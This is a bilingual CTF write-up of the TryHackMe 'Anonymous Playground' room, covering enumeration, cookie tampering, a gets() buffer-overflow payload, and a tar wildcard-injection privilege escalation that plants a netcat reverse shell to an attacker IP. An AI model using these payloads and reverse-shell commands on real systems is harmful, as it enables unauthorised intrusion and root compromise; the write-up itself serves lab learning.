ctf:xls加密
In this article, I will be demonstrating my approach to completing the Anonymous Playground Capture The Flag (CTF), a free room available on the TryHackMe platform created by Nameless0ne.I have provided a link to the TryHackMe platform in the references below for anyone interested in trying out this CTF.
在本文中,我将演示如何完成由Nameless0ne创建的TryHackMe平台上的免费会议室Anonymous Playground Capture The Flag(CTF) 。 我在下面的参考中提供了到TryHackMe平台的链接,以供有兴趣尝试此CTF的任何人使用。
免责声明 (Disclaimer)
I like to add a brief disclaimer before a writeup to encourage people to attempt the room before reading this article, since there will obviously be spoilers in this writeup. I believe you will enjoy the CTF more if you attempt it yourself first and then come back to this writeup if you get stuck or need a hint. So without any further delay, lets get started!
我想在文章之前添加一个简短的免责声明,以鼓励人们在阅读本文之前尝试一下本教程 ,因为在这篇文章中显然会有破坏者 。 我相信,如果您自己尝试一下CTF,您会更喜欢CTF,如果遇到困难或需要提示,请回到本文写作。 因此,不要再拖延了,让我们开始吧!
CTF背景-加入匿名 (CTF Background — Joining Anonymous)
The CTF author provides the following background:
CTF作者提供以下背景:
So, you’ve decided to sign up with Anonymous? Well, it won’t be that easy. They’ve constructed a vulnerable CTF machine for you to hack your way into and prove you have what it takes to become a member of Anonymous. Can you do it? Do you have what it takes?
因此,您决定注册匿名吗? 好吧,这不会那么容易。 他们已经构建了一个易受攻击的CTF机器,供您破解自己的方式,并证明您具备成为Anonymous成员的资格。 你能做到吗? 你有什么需要?
There’s 3 flags on this machine. Two will be users, the other user will be the almighty root.
这台机器上有3个标志 。 两个将是用户 ,另一个用户将是万能的根 。
枚举 (Enumeration)
I started by scanning the target machine for any open ports and services running on those ports using the NMAP tool.
我首先使用NMAP工具在目标计算机上扫描所有打开的端口以及在这些端口上运行的服务。

The NMAP command can be broken down as follows:
NMAP命令可以细分如下:
-Pn: Disables host discovery.
-Pn :禁用主机发现。
-sV: Performs version detection for the services.
-sV :执行服务的版本检测。
-sC: Performs a script scan using default scripts available in NMAP.
-sC :使用NMAP中可用的默认脚本执行脚本扫描。
-v: Provides verbose details about the NMAP scan.
-v :提供有关NMAP扫描的详细信息。
-oN: Outputs scan results to a file.
-oN :将扫描结果输出到文件。
The scan discovered two open ports, port 80 and port 22. I decided to check the website hosted on port 80. I found a home page and a page called operatives. Looking at the operatives page, I can see a list of what appear to be usernames.
扫描发现了两个开放的端口:端口80和端口22。我决定检查端口80上托管的网站。我找到了一个主页和一个名为opers的页面。 查看操作员页面 ,可以看到似乎是用户名的列表。

I also found a comment in the page source of both the home page and the operatives page, that contains the name of another page called upcoming.php.
我还在主页和操作员页面的页面源中找到了一条注释,其中包含另一个名为即将到来的页面的名称。

However, when I attempt to visit this page I receive a not found error. The NMAP scan also identified an entry in the robots.txt file.
但是,当我尝试访问此页面时,我收到未找到的错误 。 NMAP扫描还会在robots.txt文件中识别出一个条目。


When attempting to visit this entry, I am presented a new page which informs me that I have not been granted access.
尝试访问此条目时,会显示一个新页面,通知我尚未获得访问权限。

Using the developer tools in chrome, I was able to find a cookie called accesswhich has it’s value set to denied.
使用chrome中的开发人员工具,我能够找到一个名为access的cookie ,该cookie的值设置为拒绝 。

I changed this value to granted, and then reloaded the page. This worked and I am presented a new message on the web page.
我将此值更改为Grant ,然后重新加载了页面。 这有效,并且在网页上向我显示了一条新消息。
解密密码 (Decoding The Cipher)
It appears that there is some kind of encoded message on the page which looks like possible credentials (i.e. username::password). After spending some time on trying to decipher the message, I decided to look at the hint provided by the CTF author which can be seen below.
看来页面上有某种已编码的消息,看起来像可能的凭据(即username :: password )。 在花了一些时间来尝试解密消息后,我决定看一下CTF作者提供的提示,如下所示。
Hint: You’re going to want to write a Python script for this. ‘zA’ = ‘a’
提示 :您将要为此编写一个Python脚本。 'zA'='a'
According to the hint, “zA” is equal to “a”. After a bit of head scratching, I realized that if you change the letters to their ordered numerical position in the alphabet and added them together, then you would get a new value which would represent the ordered numerical position of another letter in the alphabet. The examples below shows this.
根据提示,“ zA”等于“ a”。 经过一番挠头后,我意识到,如果将字母更改为字母在字母表中的有序数字位置并将它们加在一起,那么您将获得一个新值,该值代表字母表中另一个字母的有序数字位置。 下面的示例显示了这一点。
# EXAMPLE 1
'z' = 26 # 26th letter in the alphabet
'A' = 1 # 1st letter in the alphabet(26 + 1) % 26 = 1 = 'a'# EXAMPLE 2
'h' = 8
'E' = 5(8 + 5) % 26 = 13 = 'm'N.B. Mod (i.e. '%') 26 is used since there are only 26 letters in the alphabet.
It is possible to perform these calculations manually but I decided to write a simple python script to do it with the help of some online sources.
可以手动执行这些计算,但是我决定编写一些简单的python脚本,以借助一些在线资源来进行此操作。

Running this script gives me a username and password. If I look at the list of operatives seen earlier when examining the website, I can also see that the username is present in the list.
运行此脚本会给我一个用户名和密码。 如果查看查看网站时前面看到的操作员列表,我还可以看到列表中存在用户名。

Using these credentials, I can SSH into the target machine and retrieve the first user flag.
使用这些凭据,我可以SSH到目标计算机并检索第一个用户标志。

用户权限提升 (User Privilege Escalation)
I found a binary executable called “hacktheworld” and a text file called “note_from_spooky.txt” in the magna user’s home directory. The text file contains the message seen in the image below.
我发现所谓的“hacktheworld”,并呼吁一个文本文件“note_from_spooky.txt”在麦格纳用户的主目录中的二进制可执行文件。 文本文件包含下图中显示的消息。

I decided to use scp to copy the file to my local machine for further analysis.
我决定使用scp将文件复制到本地计算机上以进行进一步分析。

scp magna@10.10.77.16:/home/magna/hacktheworld . Using Ghidra, I started examining the binary by looking at it’s main function. The code creates a char buffer of 64 bytes in size. The program then uses the function “gets()” to take my input. This vulnerable C function can be exploited to cause a buffer overflow.
使用Ghidra ,我开始通过查看二进制文件的主要功能来对其进行检查。 该代码创建一个大小为64个字节的char缓冲区。 然后,程序使用函数“ gets() ”接受我的输入。 可以利用此易受攻击的C函数导致缓冲区溢出 。
I found a second function called “call_bash”, which is not referenced in the main function. This function prints several messages before using the function “setuid()” to set the effective user ID of the calling process. A new shell is then created under the set user ID.
我找到了另一个名为“ call_bash ”的函数,该函数未在主函数中引用。 在使用函数“ setuid() ”设置调用过程的有效用户ID之前,此函数将打印几条消息。 然后在设置的用户ID下创建一个新的Shell。

I can exploit the vulnerable C function “gets()” to cause a buffer overflow and overwrite the return address on the stack with the address of the “call_bash” function. To find the size of the buffer and how many “A” I would need to overwrite it, I used python to supply input and identify the exact amount of “A” that would cause the program to crash. This involves some trial and error.
我可以利用易受攻击的C函数“ gets() ”导致缓冲区溢出,并使用“ call_bash ”函数的地址覆盖堆栈上的返回地址。 为了找到缓冲区的大小以及需要覆盖多少个“ A”,我使用python提供了输入,并确定了导致程序崩溃的“ A”的确切数量。 这涉及一些反复试验。

I found supplying 72 “A” would cause the segmentation fault to occur and anything less would not result in the program crashing. Next, I used “readelf” and “grep” to find the memory address of the “call_bash” function.
我发现提供72个“ A”会导致分段错误发生,而其他任何情况都不会导致程序崩溃。 接下来,我使用“ readelf ”和“ grep ”来查找“ call_bash ”函数的内存地址。
readelf -s hacktheworld | grep -i "call_bash"This provided the following address seen below for the function “call_bash”.
这为函数“ call_bash ”提供了以下地址,如下所示。
I can now attach this memory address in hex format, whilestill keeping the endianness of the function written in memory, to the end of my 72 “A”.
我现在可以将此内存地址附加为十六进制格式 ,而 仍将函数的字节序保留在内存中,直到我的72个“ A”结尾。

python -c 'print "A"*72 + \x58\x06\x40\x00\x00\x00\x00\x00"' | ./hacketheworldThis successfully calls the function but I do not get an escalated shell as expected. Instead, I get a segmentation fault.
这成功地调用了该函数,但没有得到预期的升级外壳。 相反,我遇到了细分错误。

After spending sometime trying to figure out why I couldn’t get the exploit to work, I came across an explanation provided by LiveOverflow (see references). When I exploit the program to create a shell, the shell is executed but doesn’t have any input so the shell ends up just exiting. To get around this, I can combine my exploit with the command catas seen below.
在花了一些时间试图弄清楚为什么我无法利用该漏洞的原因之后,我遇到了LiveOverflow提供的解释( 请参阅参考资料 )。 当我利用该程序创建外壳程序时,该外壳程序已执行但没有任何输入,因此外壳程序最终退出了。 为了解决这个问题,我可以将我的漏洞利用与命令cat结合使用,如下所示。
(python -c 'print "A"*72 + \x58\x06\x40\x00\x00\x00\x00\x00"' ; cat) | ./hacketheworldThis works and I have escalated my privileges successfully to the user spooky.
这行得通,并且我已经成功地将特权提升为幽灵般的用户。
I use python to import the pty module and create a fully interactive TTY shell as seen below.
我使用python导入pty模块并创建一个完全交互式的TTY shell,如下所示。
python -c 'import pty; pty.spawn("/bin/sh")'After this, I navigate to the user spooky’s home directory and get the second user flag.
之后,我导航到用户spooky的主目录并获取第二个用户标志。
根特权升级 (Root Privilege Escalation)
Now that I have both user flags, I started looking for anyway to escalate my privileges to root. While looking for privilege escalation exploits, I decided to check if there were any interestingcronjobs running.
现在,我已经拥有两个用户标志,无论如何我都开始寻找将我的特权升级为root的权限。 在寻找特权升级漏洞时,我决定检查是否正在运行任何有趣的cronjob 。

I saw an interesting cronjob being ran by the user root. This cronjob executes a series of commands which archives all the files located in the user spooky’s home directory into a tar file. After searching for a way to escalate my privileges using a tar file, I came across an article called “Exploiting Wildcard for Privilege Escalation” (see references). In this article, I discovered how I could escalate my privileges using a Tar Wildcard Injection by entering the following commands.
我看到一个由root用户运行的有趣的cronjob 。 此cronjob执行一系列命令,这些命令将用户spooky的主目录中的所有文件存档到tar文件中。 在寻找一种使用tar文件升级特权的方法之后,我遇到了一篇名为“ 利用通配符进行特权升级 ”的文章( 请参阅参考资料 )。 在本文中,我发现了如何通过输入以下命令来使用Tar通配符注入来升级我的特权。
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4444 >/tmp/f" > shell.shecho "" > "--checkpoint-action=exec=sh shell.sh"echo "" > --checkpoint=1The commands work as follows:
命令的工作方式如下:
Create a reverse shell and store it in a file called shell.sh.
创建一个反向shell,并将其存储在名为shell.sh的文件中。
–checkpoint[=NUMBER]show progress messages every Numbers record (default 10).
–checkpoint [= NUMBER]在每个Numbers记录中显示进度消息(默认为10)。
–checkpoint-action=ACTIONexecute ACTION on each checkpoint. Runs the file shell.sh after the first file is archived. Since the tar command is running as root due to crontab, this has the effect of spawning a netcat shell and sending it to the attack platform on port 4444.
–checkpoint-action = ACTION在每个检查点上执行ACTION。 在第一个文件归档后运行文件shell.sh。 由于tar命令由于crontab而作为root用户运行,因此具有生成netcat shell并将其发送到端口4444上的攻击平台的效果。
Next, I setup a netcat listener on my host device for any incoming connections on port 4444.
接下来,我在主机设备上设置一个netcat侦听器,以查找端口4444上的所有传入连接。

nc -lvnp 4444After a few minutes, I get a reverse shell with root privileges. I can then change to the root directory and get the final root user flag ?!
几分钟后,我得到了具有root特权的反向shell。 然后,我可以转到根目录并获得最终的根用户标志?!
结束语 (Closing Remarks)
This was a fun and challenging CTF available on the TryHackMe platform. I’ve been having a lot of fun on the TryHackMe platform, which is an excellent place to learn new skills and have fun playing CTF’s. Thanks for reading till the end and keep hacking!
TryHackMe平台上提供了一个有趣且具有挑战性的CTF。 我在TryHackMe平台上获得了很多乐趣,该平台是学习新技能和玩CTF的好地方。 感谢您阅读到最后,并继续黑客攻击!
翻译自: https://medium.com/bugbountywriteup/tryhackme-anonymous-playground-ctf-writeup-5d7b28153d1f
ctf:xls加密